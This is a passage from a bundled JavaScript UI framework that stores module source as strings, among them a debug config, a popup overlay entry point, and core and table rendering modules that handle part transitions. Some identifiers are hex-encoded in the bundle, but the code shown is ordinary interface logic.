modcore).start(modtask.__myname);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\",  \"ui\\\\ide\\\\shortcut\"],\r\n[\"modtask\", \"ui\\\\node\\\\direct\"],\r\n[\"modtask\", \"rel:config\\\\debug\"],\r\n[\"modtask\", \"ui\\\\ide\\\\insert\"]\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\config\\debug"] = "\r\n\r\nvar modtask =\r\n{\r\ntargettype  : false, // hta\r\nextraheader : \"\", // Any thing extra you would like to have pasted in the final html header\r\n\r\n\r\n\r\nstartIDE : function(modcore)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\ide\").startIDE(modcore);\r\n},\r\n\r\ngetName : function(component)\r\n{\r\nvar ret ;\r\nswitch(component)\r\n{\r\n\r\ncase \"dataservice\" :\r\nret = \"http://localhost/apps/visileads/\"; // //modtask.ldmod(\"ui\\\\conn\\\\force\").authority(\"localhost\");\r\nbreak;\r\n\r\ncase \"appname\" :\r\nret = \"juxly\";\r\nbreak;\r\ncase \"theme\" :\r\nret = \"ui\\\\theme\\\\whiteblue\";\r\nbreak;\r\ncase \"uiroot\" :\r\nret = modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\viewer\\\\top\");\r\nbreak;\r\ncase \"data\":\r\ndefault:\r\nret = ret = modtask.ldmod(\"kernel\\\\path\").rel(\"data\\\\auto\");\r\nbreak;\r\n}\r\nreturn ret;\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", modtask.getName(\"theme\")],\r\n[\"modtask\", modtask.getName(\"uiroot\")],\r\n[\"modtask\", modtask.getName(\"data\")],\r\n[\"modtask\", modtask.ldmod(\"kernel\\\\path\").rel(\"..\\\\ide\")],\r\n[\"modtask\", \"kernel\\\\path\"],\r\n[\"modtask\", \"ui\\\\conn\\\\force\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\entrypoint"] = "\r\nvar modtask = \n{\n	trackreferrer : false,\n	modconfigname : \"t2a\\\\app\\\\config\\\\data\", \n\n	UNITTEST : function()\n	{\n		modtask.Log(\"OK\");\n		modtask.Log(modtask.amIinTestMode());\n 	},\n				   \n	getAnalyticsAppID : function()\n	{\n 	},\n\n	amIinTestMode : function()\n	{\n		return false;\n	},\n\n	onFirstTimeLoad : function(_uiroot)\n	{\n		\n	},\n\n	errorParser : function()\n	{\n		var errs = \n		{\n 			\"network connectivity or Malformed URL\" : \"Cannot access the internet. Make sure you have internet connectivity and try again.\"\n		};\n		return errs;\n 	},	\n\n	onBeforePageLoad : function(url, title)\n	{\n		modtask.Log(\"TITLE \" + title);\n		modtask.Log(\"onBeforePageLoad --  \" + a4b65726e656c.a6765744275696c64496e666f() + \", groupidobject = \" + typeof(modtask.groupidobject));	\n		modtask.mainmodule[\"errorParser\"] = modtask.errorParser; \n		modtask.mainmodule.displayErrorCallback = function(x)\n		{\n			alert(\"ERROR: \" + x); \n		}; \n 		modtask.showT2A();\n 	},\n\n	showT2A : function()\n	{\n		try\n		{\n 			modtask.showPopup();\n 		//	modtask.threadCallback();\n		}\n		catch(e)\n		{\n			modtask.modcore.elmod.popup(modtask.a657863657074696f6e546f537472696e67(e));\n		}\n		\n	},	\n		\n\n	element : false,\n	showPopup : function()\n	{\n      var targetelement = \":custombodyfirstchild\";\n      var modcfg = modtask.ldmod(modtask.modconfigname);         \n      if (typeof(modcfg[\"targetelement\"]) == \"string\")\n         targetelement = modcfg[\"targetelement\"]; \n\n		modtask.amIActive = true;  \n		var modtheme = modtask.modcore.modtheme;  \n		var rootcss = modtheme.getRoot();\n  		var id = modtask.modcore.ldmod(\"ui\\\\overlay\").sp(\n				\"background\", false).sp(\n				\"border\", false).sp(\n				\"color\", false).sp(					\n				\"zIndex\", \"max\").sp(\n				\"css\", rootcss).insertOverlay(\n			targetelement,  \n			\"modtaskrootdiv_id\",\n			false,\n			\"1.0\" \n		);    \n		modtask.modcore.rdr(id + \"wrapper\",\n            modcfg.getName(\"uiroot\"),\n				false, modtask.onDismissOverlay);\n\n      if (modcfg[\"startIDE\"])   \n         modcfg[\"startIDE\"](modtask.modcore); \n	},\n\n	amIActive : false,\n	threadCallback : function(config)\n	{\n		var readytopopup = false;\n  		if (!modtask.amIActive)\n		{	 \n			if (readytopopup) \n			{\n				modtask.showPopup();\n			}\n			else \n			{\n				modtask.ldmod(\"kernel\\\\thread\").asyncCallback(\"threadCallback\", 1000); \n			}\n 		} \n	},		\n\n	onDismissOverlay : function(outcome, obj)\n	{\n  		modtask.modcore.ldmod(\"ui\\\\overlay\").hideOverlay(\"modtaskrootdiv_id\");\n		modtask.amIActive = false;		\n  	}, 		\n	 \n	init : function()\n	{\n		modtask.ldmod(\"kernel\\\\mod\").inh(\"debugdata\");\n		modtask.ldmod(\"kernel\\\\mod\").inh(\"mainmodule\");		\n	 	modtask.groupidobject = modtask.ldmod(modtask.ldmod(modtask.modconfigname).getName(\"data\")).getGroupIDObject(); \n 		modtask.modcore = modtask.ldmod(\"ui\\\\core\");\n		modtask.modcore.modtheme.sp(\"thememod\", modtask.ldmod(modtask.modconfigname).getName(\"theme\"));\n      JSINCLUDEOBJECT.customFailNoException = modtask.customFailNoException; \n 	},\n\n   customFailNoException : function(x, throwexception)\n   {\n      modtask.Log(\"customFailNoException: \" + x);\n		if (throwexception)\n			throw x; \n   }, \n\n	getDependencies : function(moduleconfig)\n	{\n		var ret =  \n		[\n 			[\"modtask\", \"ui\\\\core\"], \n			[\"modtask\", \"ui\\\\overlay\"],\n			[\"modtask\", \"kernel\\\\thread\"] \n		]; \n		return ret;		\n	} \n}";a494e4c494e4553544f5245["ui\\core"] = "\r\n\r\nvar modtask =\r\n{\r\ncompositeconfig : false,\r\noverridequeryobject : false,\r\nwidgetstartcallback : false,\r\nverbose : true,\r\ndebugdata : // This will be inhertied\r\n{\r\n\"last_targetid_rowid\" : false,\r\n\"lastexceptiontxt\" : \"\",\r\n\"simulatebrowser\" : false,\r\n\"simulateurl\" : false,\r\n\"simulateJSINCLUDEOBJECT_ENTRYPOINT\" : false,\r\n\"simulatetitle\" : \"simulatetitle\"\r\n},\r\n\r\nintentialFailStr : \"aflskdjfa1_bad_render_item\",\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\core\"],\r\n[\"modtask\", \"ui\\\\table\"],\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\html\"],\r\n[\"modtask\", \"kernel\\\\mod\"],\r\n[\"modtask\", \"host\\\\browser\\\\elements\"],\r\n[\"modtask\", \"core\\\\core\"],\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"kernel\\\\mod\"],\r\n[\"modtask\", \"host\\\\browser\\\\libs\"],\r\n[\"modtask\", \"kernel\\\\logging\"],\r\n[\"modtask\", \"ui\\\\composite\"],\r\n[\"modtask\", \"ui\\\\state\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\nif (typeof(modtask.__modtask[\"debugdata\"]) == \"object\") modtask.ldmod(\"kernel\\\\mod\").inh(\"debugdata\");\r\nmodtask.elmod = modtask.ldmod(\"host\\\\browser\\\\elements\");\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\nmodtask.modbro = modtask.elmod.modbro;\r\nmodtask.ldmod(\"kernel\\\\logging\").makeVerboseSensitive(modtask);\r\nmodtask.modtheme = modtask.ldmod(\"ui\\\\theme\");\r\n},\r\n\r\ndecodeCSS : function(css)\r\n{\r\nreturn modtask.modtheme.decodeCSS(css);\r\n},\r\n\r\nrdrc : function(targetid, hash)\r\n{\r\nhash.defaultoption = modtask.ldmod(\"core\\\\core\").getFirstElement(hash.options);\r\nvar singleton = modtask.ldmod(\"kernel\\\\mod\").ldonce(\"ui\\\\state\");\r\nsingleton.loadInitParams();\r\nif (singleton.initparams.qcols.composite != false)\r\n{\r\nif (!modtask.ldmod(\"core\\\\core\").isUndef(hash.options[singleton.initparams.qcols.composite]))\r\nhash.defaultoption = singleton.initparams.qcols.composite;\r\nelse\r\nmodtask.Log(\"WARNING: rdrc.defaultmodule.invalid. \" + singleton.initparams.modname);\r\n}\r\nreturn modtask.sp(\"compositeconfig\", hash).sp(\"overridequeryobject\", singleton.initparams).rdr(targetid, hash.defaultoption);\r\n},\r\n\r\nrdr : function(targetid, uimodname, ignorethis1, exitcallback)\r\n{\r\nvar uischema = modtask.ldW(uimodname);\r\n\r\nvar tempret = targetid;\r\n\r\n\r\nuischema.modcontroller[\"exitcallback\"] = exitcallback;\r\nuischema.modcontroller.setProp(\"verbose\", true);\r\nuischema.modcontroller.initController(targetid, uischema);\r\nif (uischema[\"onBeforeRender\"])\r\n{\r\nif (uischema[\"uistyle\"] == \"custom\")\r\n{\r\nif (typeof(uischema.moddata) == \"object\")\r\n{\r\nif (modtask[\"overridequeryobject\"])\r\n{\r\nuischema.moddata.resetQuery(modtask[\"overridequeryobject\"]);\r\n}\r\n}\r\n}\r\ntempret = uischema[\"onBeforeRender\"](uischema.modcontroller, targetid);\r\nif (!tempret) return ;\r\n}\r\n\r\nif (uischema[\"uiconfig\"] == \"raw\")\r\n{\r\nuischema.rdr(targetid);\r\n}\r\nelse\r\n{\r\nuischema.modcontroller.renderInline(tempret, uischema, uischema[\"cls\"], uischema[\"wrappertype\"]);\r\n}\r\nreturn uischema.modcontroller;\r\n},\r\n\r\nldC : function(modui)\r\n{\r\nvar ret = modtask.ldmod(\"ui\\\\table\");\r\nvar props = [\"elmod\", \"intentialFailStr\",\r\n\"showException\", \"showWarning\", \"modbro\", \"groupidobject\", \"debugdata\", \"decodeCSS\"];\r\nvar i;\r\nfor(i=0; i < props.length; ++i)\r\nret[props[i]] = modtask[props[i]];\r\nret[\"modui\"] = modui;\r\nreturn ret;\r\n},\r\n\r\nldW  : function(uimodname)\r\n{\r\nvar uischema = modtask.ldmod(uimodname).setProp(\"groupidobject\", modtask.groupidobject).setProp(\"debugdata\", modtask.debugdata);\r\nuischema.modcontroller = modtask.ldC(uischema);\r\nuischema.modcontroller.debugdata = modtask.debugdata;\r\nuischema.modcontroller.verbose = modtask.verbose;\r\nif (typeof(uischema[\"errorParser\"]) == \"function\")\r\n{\r\nif (typeof(modtask.widgetstartcallback) == \"object\")\r\n{\r\nmodtask.ldmod(\"core\\\\core\").a6175676d656e744f626a656374(modtask.widgetstartcallback.errorParser, uischema[\"errorParser\"]());\r\n}\r\n}\r\nreturn uischema;\r\n},\r\n\r\nshowException : function(context, e)\r\n{\r\nvar txt = context + \": \" + modtask.a657863657074696f6e546f537472696e67(e);\r\nmodtask.showWarning(txt);\r\n},\r\n\r\nshowWarning : function(str)\r\n{\r\nmodtask.Log(\"WARNING: \" + str);\r\nmodtask.debugdata.lastexceptiontxt = str;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\table"] = "\r\n\r\nvar modtask =\r\n{\r\npartTracker : function(part, state)\r\n{\r\nif (part[\"__trackeron\"])\r\nmodtask.Log(\"partTracker [\" + state + \" ] \" + part[part[\"__trackeron\"]]);\r\n},\r\n\r\naddPart : function(destpart, mode)\r\n{\r\nif (!mode) mode = \"overlay\";\r\nvar itemid = destpart.itemid;\r\nvar modoverly = modtask.ldmod(\"ui\\\\overlay\\\\insert\");\r\nvar overlayid = itemid + \"__addpart__\";\r\nswitch(mode)\r\n{\r\ncase \"insertafter\"  :\r\ncase \"insertbefore\" :\r\noverlayid = overlayid + 'append';\r\nmodtask.elmod.append(itemid, '<div id=\"' + overlayid  + '\"></div>' +  modtask.elmod.newline(\"\"),\r\nmode == \"prepend\"\r\n);\r\nbreak;\r\ncase \"overlay\" :\r\ncase \"coverlay\" :\r\nvar overlayptr = modoverly.cover(modtask.elmod.getElementById(itemid), \"width:100%;\", overlayid, mode);\r\noverlayid = overlayid + 'overlay';\r\noverlayptr.innerHTML = '<div id=\"' + overlayid + '\"></div>' +  modtask.elmod.newline(\"\");\r\nbreak;\r\n}\r\nvar ret ={};\r\nret[\"itemid\"] = overlayid;\r\nreturn ret ;\r\n},\r\n\r\ngetModCore : function()\r\n{\r\nvar uicore = modtask.ldmod(\"ui\\\\core\");\r\nuicore.modtheme.sp(\"thememod\", modtask.__modtask.modtheme.thememod);\r\nreturn uicore;\r\n},\r\n\r\nisPartTemplate : function(target)\r\n{\r\nif (typeof(target) == \"object\" || typeof(target) == \"function\")\r\nreturn true;\r\nelse\r\nreturn false;\r\n},\r\n\r\nisPart : function(target)\r\n{\r\nif ((typeof(target) == \"object\" || typeof(target) == \"function\") && typeof(target[\"itemid\"]) == \"string\")\r\nreturn true;\r\nelse\r\nreturn false;\r\n},\r\n\r\ndoChain : function(part, chain, callback, chainparams)\r\n{\r\nif (!callback) callback = function() { };\r\nmodtask.modtransition.doChain(chain, part, part[\"__modui\"], callback, chainparams);\r\n},\r\n\r\nqueueTransition : function(transition, part, callback)\r\n{\r\nif (modtask.isPartTemplate(part) && !part.itemid)\r\n{\r\nif (part[\"transqueue\"])\r\nmodtask.Fail(\"Multiple.transqueue.not.allowed\");\r\npart[\"transqueue\"] = transition;\r\nmodtask.partTracker(part, \"queueTransition\");\r\ncallback(transition);\r\nreturn true;\r\n}\r\nelse\r\n{\r\nreturn false;\r\n}\r\n},\r\n\r\ndoTransition : function(transition, callback)\r\n{\r\nvar itemid = false;\r\nvar destpart ;\r\nvar i;\r\n\r\nif (transition.sourcepart.__modui.logtransitions)\r\nmodtask.Log(\"doTransition: \" + transition.method);\r\n\r\nswitch(transition.method)\r\n{\r\ncase \"refresh\" :\r\ndestpart = modtask.modtransition.getPart(transition, 1);\r\nif (modtask.queueTransition(transition, destpart, callback)) return;\r\n\r\ntransition[\"delay\"] = 0;\r\nif (typeof(transition.udt[2]) == \"number\")\r\n{\r\ntransition[\"delay\"] = transition.udt[2];\r\ndestpart[\"timer\"] = true;\r\nmodtask.ldmod(\"host\\\\browser\\\\base\").getWindow().setTimeout(\r\nfunction()\r\n{\r\nif (destpart[\"timer\"])\r\n{\r\ndestpart[\"readydone\"] = false;\r\nmodtask.refreshPart(destpart, function() { callback(transition); });\r\n}\r\n},\r\ntransition[\"delay\"]);\r\n}\r\nelse\r\n{\r\nmodtask.refreshPart(destpart, function() { callback(transition); });\r\n}\r\nbreak;\r\ncase \"query\" :\r\nmodtask.queryPart(transition, callback);\r\nbreak;\r\ncase \"remove\" :\r\ndestpart = modtask.modtransition.getPart(transition, 1);\r\nif (modtask.queueTransition(transition, destpart, callback)) return;\r\nmodtask.elmod.removeElement(modtask.elmod.getElementById(destpart.itemid));\r\nif (modtask.modstr.a656e647357697468(destpart.itemid, \"overlay\"))\r\nmodtask.elmod.removeElement(modtask.elmod.getElementById(destpart.itemid.substring(0, destpart.itemid.length-String(\"overlay\").length)));\r\n\r\nswitch(modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(destpart.containerpart.parts))\r\n{\r\ncase  \"array\" :\r\nfor(i=0; i < destpart.containerpart.parts.length; ++i)\r\nif (destpart.containerpart.parts[i].itemid == destpart.itemid)\r\n{\r\ndestpart.containerpart.parts.splice(i, 1);\r\nbreak;\r\n}\r\nbreak;\r\n}\r\ncallback(transition);\r\nbreak;\r\ncase \"overlay\" :\r\ncase \"coverlay\" :\r\ncase \"prepend\" :\r\ncase \"append\" :\r\ncase \"insertbefore\" :\r\ncase \"insertafter\" :\r\ndestpart = modtask.modtransition.getPart(transition, 2);\r\nif (modtask.queueTransition(transition, destpart, callback)) return;\r\n\r\nif (transition.method == \"prepend\" || transition.method == \"append\")\r\n{\r\nif (modtask.ldmod(\"core\\\\core\").a7265616c547970654f66(destpart[\"parts\"]) != \"array\")\r\nmodtask.Fail(\"prepend.only.supported.on.array\");\r\nvar groupstyle =\"newline\";\r\nswitch(destpart.__partname)\r\n{\r\ncase \"left\":\r\ncase \"right\" :\r\ngroupstyle = \"sidebyside\";\r\nbreak;\r\n}\r\nvar itemid = modtask.modcanvas.getPartElementId(destpart.itemid, destpart[\"parts\"].length, destpart[\"parts\"].length);\r\nvar parthtml = modtask.modcanvas.getPartElementHtml(transition.what.part, destpart[\"parts\"].length, itemid, groupstyle);\r\ndestpart[\"parts\"].push(transition.what.part);\r\nmodtask.elmod.append(destpart.itemid, parthtml, transition.method == \"prepend\");\r\n}\r\nelse\r\n{\r\nitemid = modtask.addPart(destpart, transition.method).itemid;\r\n}\r\ncase \"replace\" :\r\nif (!itemid)\r\n{\r\ndestpart = modtask.modtransition.getPart(transition, 2);\r\nif (modtask.queueTransition(transition, destpart, callback)) return;\r\nitemid = destpart.itemid;\r\n}\r\nswitch(transition.what.method)\r\n{\r\ncase \"ext\" :\r\ntransition.sourcepart[\"controlRefs\"] = modtask.getModCore().sp(\"sourcepart\", transition.sourcepart).rdr(\r\nitemid,\r\ntransition.sourcemodui.ldmod(\"ui\\\\paths\").resolveModName(transition.what.part),\r\nfalse,\r\nfunction(outcome)\r\n{\r\n}\r\n);\r\ntransition.sourcepart[\"extpart\"] = transition.sourcepart[\"controlRefs\"].uimod;\r\n\r\nif (transition.sourcepart[\"controlRefs\"].modui[\"css\"])\r\nmodtask.modcanvas.setElCss(itemid,  transition.sourcepart[\"controlRefs\"].modui[\"css\"]);\r\n\r\nif (!modtask.modcore.isUndef(transition.udt[3]) && typeof(transition.udt[4]) == \"string\")\r\ntransition.udt[3][transition.udt[4]] =  transition.sourcepart[\"controlRefs\"].modui;\r\nbreak;\r\ncase \"inline\" :\r\nmodtask.initPart(transition.what.part,\r\n{\r\n\"itemid\" : itemid,\r\n\"__partname\" : \"replace\",\r\n\"containerpart\" : destpart\r\n}\r\n);\r\nmodtask.modcanvas.setElCss(itemid, transition.what.part[\"css\"]);\r\nif (!modtask.modcore.isUndef(transition.udt[3]) && typeof(transition.udt[4]) == \"string\")\r\ntransition.udt[3][transition.udt[4]] =  transition.what.part;\r\nmodtask.renderPart(transition.what.part,\r\nfunction(_part)\r\n{\r\nmodtask.partRendered(_part, false, function() { callback(transition); });\r\n}\r\n);\r\nreturn ;\r\n}\r\ncallback(transition);\r\nbreak;\r\n\r\ncase \"plus\" :\r\ndestpart = modtask.modtransition.getPart(transition, 2);\r\nif (modtask.queueTransition(transition, destpart, callback)) return;\r\ndestpart[\"css\"] =\r\nmodtask.modcanvas.combineCss(\r\ndestpart[\"css\"],\r\nmodtask.decodeCSS(transition.what.part[\"css\"])\r\n);\r\nmodtask.refreshPart(destpart, function() { callback(transition); });\r\nbreak;\r\ncase \"minus\" :\r\ndestpart = modtask.modtransition.getPart(transition, 2);\r\nif (modtask.queueTransition(transition, destpart, callback)) return;\r\ndestpart[\"css\"] =\r\nmodtask.modcanvas.minusCss(\r\ndestpart[\"css\"],\r\nmodtask.decodeCSS(transition.what.part[\"css\"])\r\n);\r\nmodtask.refreshPart(destpart, function() { callback(transition); });\r\nbreak;\r\ncase \"assign\" :\r\n\r\ndestpart = modtask.modtransition.getPart(transition, 2);\r\ndestpart[transition.udt[3]] = transition.what.part;\r\ncallback(transition);\r\nbreak;\r\ncase \"tap\" :\r\nmodtask.tap(transition.what.part, function() { callback(transition); });\r\nbreak;\r\ncase \"scroll\" :\r\ndestpart = modtask.modtransition.getPart(transition, 1);\r\nmodtask.scrollTo(destpart,\r\ntransition.udt[2],\r\nfunction()\r\n{\r\ncallback(transition);\r\n});\r\nbreak;\r\ncase \"gid\" :\r\nmodtask.Log(\"Switing gid to: \" + transition.udt[1] + \" \" + transition.udt[1]);\r\nmodtask.groupidobject.groupid = transition.udt[1];\r\ncallback(transition);\r\nbreak;\r\ncase \"push\" :\r\ndestpart = modtask.modtransition.getPart(transition, 2);\r\ndestpart = destpart.__modui;\r\ndestpart.ldmod(\"ui\\\\raw\").handleSequenceName(\r\ntransition.udt[1],\r\nfunction() { callback(transition); } ,\r\nfunction(outcome) { modtask.Log(\"WARNING: push error \" + outcome[\"reason\"]);callback(transition); }\r\n);\r\nbreak;\r\ncase \"call\" :\r\ndestpart = transition.sourcepart.__modui;\r\ntransition.sourcepart.__modui.modcontroller.doChain(\r\ntransition.sourcepart,\r\ntransition.udt[1],\r\nfunction(_transitions, _chainreturn)\r\n{\r\ntransition[\"chainreturn\"] = _chainreturn;\r\ncallback(transition);\r\n},\r\ntransition.udt[2]\r\n);\r\nbreak;\r\ncase \"chainreturn\" :\r\ntransition[\"chainreturn\"] = transition.udt[1];\r\ncallback(transition);\r\nbreak;\r\ncase \"continue\" :\r\ncase \"nop\" :\r\nif (typeof(transition.udt[2]) == \"number\")\r\n{\r\ntransition[\"delay\"] = transition.udt[2];\r\nmodtask.ldmod(\"host\\\\browser\\\\base\").getWindow().setTimeout(\r\nfunction()\r\n{\r\ncallback(transition)\r\n},\r\ntransition[\"delay\"]);\r\n}\r\nelse\r\n{\r\ncallback(transition);\r\n}\r\nbreak;\r\ndefault :\r\nmodtask.moderr.trans(\r\ntransition,\r\n\"doTransition\",\r\n\"method '\" + transition.method + \"' not supported\"\r\n);\r\n}\r\n},\r\n\r\nscrollTo : function(destpart, containerpart, callback)\r\n{\r\ntry\r\n{\r\nif (containerpart)\r\n{\r\nvar container = modtask.elmod.getElementById(containerpart.itemid);\r\nvar rowToScrollTo = modtask.elmod.getElementById(destpart.itemid);\r\nvar pos = rowToScrollTo.offsetTop - container.clientHeight;\r\nif (pos < 0 ) pos = 0;\r\ncontainer.scrollTop = rowToScrollTo.offsetTop - container.clientHeight;\r\n}\r\nelse\r\n{\r\nvar ele = modtask.elmod.getElementById(destpart.itemid);\r\nvar coords = modtask.ldmod(\"host\\\\browser\\\\coords\").getPos(ele);\r\nmodtask.ldmod(\"host\\\\browser\\\\base\").getWindow().scrollTo(coords.x, coords.y);\r\n}\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"SCROLL_ERROR\");\r\n}\r\ncallback();\r\n},\r\n\r\ntap : function(part, callback)\r\n{\r\nif (part[\"tap\"])\r\n{\r\npart.__modui.modcontroller.doChain(part, part[\"tap\"], callback);\r\n}\r\nelse\r\n{\r\ncallback();\r\n}\r\n},\r\n\r\nqueryPart : function(transition, callback)\r\n{\r\nvar uimod = { } ;\r\nvar qp = false;\r\nvar renpart = modtask.moddyn.getRendered(transition.what.part);\r\nswitch (renpart.parts)\r\n{\r\ncase \"ext\":\r\nuimod = renpart.controlRefs.uimod;\r\nif (typeof(uimod.queryPart) == \"function\")\r\nqp = uimod.queryPart;\r\nbreak;\r\n}\r\nvar destpart = modtask.modtransition.getPart(transition, 3);\r\n\r\nif (typeof(transition.udt[4]) != \"string\")\r\nmodtask.moderr.trans(\r\ntransition,\r\n\"queryPart\",\r\n\"Make sure that the udt[4] is a 'string'. currently it is \" + typeof(transition.udt[4]));\r\nif (!qp)\r\n{\r\nif (typeof(uimod[\"queries\"]) == \"object\" && typeof(transition.udt[2]) == \"object\")\r\n{\r\nif (typeof(transition.udt[2][\"action\"]) == \"string\" &&\r\ntypeof(uimod[\"queries\"][transition.udt[2][\"action\"]]) == \"function\")\r\n{\r\ntry\r\n{\r\nuimod.modcontroller.doChain(\r\nuimod,\r\nuimod[\"queries\"][transition.udt[2][\"action\"]](transition.udt[2]),\r\nfunction() { callback(transition); }\r\n);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"queryPart.queries on \" + uimod.__myname + \": \" + modtask.a657863657074696f6e546f537472696e67(e));\r\ncallback(transition);\r\n}\r\nreturn ;\r\n}\r\n};\r\ndestpart[transition.udt[4]] = \"queryPart not supported by part\";\r\ncallback(transition);\r\nreturn ;\r\n}\r\ntry\r\n{\r\nqp(\r\n{\r\n\"onAddListItem\" : function(obj)\r\n{\r\ndestpart[transition.udt[4]] = obj;\r\n},\r\n\r\n\"onIterateDone\" : function()\r\n{\r\ncallback(transition);\r\n},\r\n\r\n\"onIterateFail\" : function()\r\n{\r\nmodtask.Log(\"WARNING: queryPart.onIterateFail on \" +  renpart.__partpath + \": \");\r\n}\r\n},\r\ntransition.udt[2]\r\n);\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(\"WARNING: queryPart.onIterateFail on \" +  renpart.__partpath + \". \" + modtask.a657863657074696f6e546f537472696e67(e));\r\n}\r\n},\r\n\r\nrefreshPart : function(part, callback)\r\n{\r\nif (!modtask.isPart(part))\r\nmodtask.Fail(\"REFRESH_ONLY_ALLOWED_ON_PARTS \");\r\nmodtask.refreshPartUI(part, callback);\r\n},\r\n\r\nrefreshPartUI : function(part, callback)\r\n{\r\npart[\"timer\"] = false;\r\npart.__modui.modcontroller.writePart(part, modtask.modcanvas.getWaitHtml());\r\npart.__modui.modcontroller.renderPart(part,\r\nfunction(_part)\r\n{\r\nmodtask.partRendered(_part, false, callback);\r\n}\r\n);\r\n},\r\n\r\n\r\nfocus : function()\r\n{\r\nif (modtask.uimod[\"focus\"])\r\nmodtask.uimod[\"focus\"]();\r\n},\r\n\r\n\r\n\r\nmoddata : false,\r\npartitions : \"notset\",\r\nmodcanvas : false,\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\table\\\\defaults\"],\r\n[\"modtask\", \"core\\\\string\"],\r\n[\"modtask\", \"ui\\\\action\"],\r\n[\"modtask\", \"ui\\\\canvas\"],\r\n[\"modtask\", \"ui\\\\theme\"],\r\n[\"modtask\", \"ui\\\\effects\\\\emptygray\"],\r\n[\"modtask\", \"ui\\\\overlay\\\\insert\"],\r\n[\"modtask\", \"ui\\\\transition\"],\r\n[\"modtask\", \"ui\\\\err\"],\r\n[\"modtask\", \"ui\\\\dyn\"],\r\n[\"modtask\", \"ui\\\\raw\"],\r\n[\"modtask\", \"host\\\\browser\\\\coords\"]\r\n];\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"overridequeryobject\");\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"compositeconfig\");\r\nmodtask.modstr = modtask.ldmod(\"core\\\\string\");\r\nmodtask.modcore = modtask.ldmod(\"core\\\\core\");\r\nmodtask.moderr = modtask.ldmod(\"ui\\\\err\");\r\nmodtask.modtransition = modtask.ldmod(\"ui\\\\transition\").sp(\"modcontroller\", modtask);\r\nmodtask.moddyn = modtask.ldmod(\"ui\\\\dyn\");\r\nvar mod = modtask.ldmod(\"ui\\\\table\\\\defaults\");\r\nvar props = [\"onQueryUIElement\", \"onRenderItem\"];\r\nvar i;\r\nfor(i=0; i < props.length; ++i)\r\nmodtask[props[i]] = mod[props[i]];\r\n},\r\n\r\ninitController : function(targetid, uimod)\r\n{\r\nmodtask.debugdata.lastexceptiontxt = \"\";\r\nmodtask[\"uimod\"] = uimod;\r\nmodtask[\"address\"] = uimod;\r\nmodtask.modcanvas = modtask.ldmod(\"ui\\\\canvas\");\r\nmodtask[\"uimod\"] = modtask.uimod;\r\nmodtask[\"targetid\"] = targetid;\r\nmodtask[\"frameid\"] =  targetid + \"table\";\r\nmodtask.uimod[\"__frameid\"] = modtask.frameid;\r\nmodtask.uimod[\"__itemid\"] = modtask.targetid;\r\nif (modtask.__modtask[\"sourcepart\"])\r\n{\r\nmodtask.uimod[\"sourcepart\"] = modtask.__modtask[\"sourcepart\"];\r\nmodtask.uimod[\"sourcepart\"][\"controlRefs\"] = modtask;\r\n}\r\nmodtask.modcanvas.setup(modtask.frameid);\r\n},\r\n\r\nrenderInline : function(targetid, uimod)\r\n{\r\nmodtask.modaction = modtask.ldmod(\"ui\\\\action\");\r\nmodtask.createEmptyFrame();\r\n},\r\n\r\n\r\nemptyPartSnippet : \"\",\r\ncreateEmptyFrame : function()\r\n{\r\nmodtask.initPart(modtask.uimod,\r\n{\r\n\"containerpart\" : modtask.uimod,\r\n\"itemid\" : modtask[\"targetid\"],\r\n\"__partname\" : \"root\",\r\n\"__partpath\" : modtask.uimod.__myname.replace(/\\\\/g, modtask.pathsep)\r\n}\r\n);\r\nmodtask.renderPart(modtask.uimod, modtask.partRendered);\r\n},\r\n\r\n\r\nwritePart : function(part, html)\r\n{\r\nmodtask.elmod.write(part.itemid, html);\r\n},\r\n\r\n\r\npathsep : \".\",\r\ninitPart : function(part, init)\r\n{\r\nif (!init[\"containerpart\"])\r\nmodtask.Fail(\"must.spec.containerpart\");\r\n\r\npart[\"__modui\"] = modtask.modui;\r\npart[\"itemid\"] = init.itemid;\r\npart[\"__partname\"] = init.__partname;\r\nif (part[\"__partname\"] == \"body\")\r\nmodtask.Fail(\"'body' part is not supported. \" + modtask.modui.__myname);\r\nif (typeof(part[\"val\"]) != \"string\")\r\n{\r\npart[\"val\"] = \"\";\r\n}\r\n\r\nif (!init[\"__partpath\"])\r\n{\r\nif (init[\"containerpart\"])\r\n{\r\npart[\"__partpath\"] = init[\"containerpart\"].__partpath + modtask.pathsep + part[\"__partname\"];\r\n}\r\nelse\r\nmodtask.Fail(\"neither __partpath nor containerpart are speced for \" + part[\"__partname\"]);\r\n}\r\nelse\r\npart[\"__partpath\"] = init[\"__partpath\"];\r\n\r\n\r\npart[\"containerpart\"] = init[\"containerpart\"];\r\n\r\nif (typeof(part[\"css\"]) != \"string\")\r\n{\r\npart[\"css\"] = \"\";\r\n}\r\nif (typeof(part[\"what\"]) == \"undefined\")\r\n{\r\npart[\"what\"] = \"\";\r\n}\r\npart[\"timer\"] = false;\r\n},\r\n\r\ninitNewParts : function(parentpart, newparts)\r\n{\r\nmodtask.partTracker(parentpart, 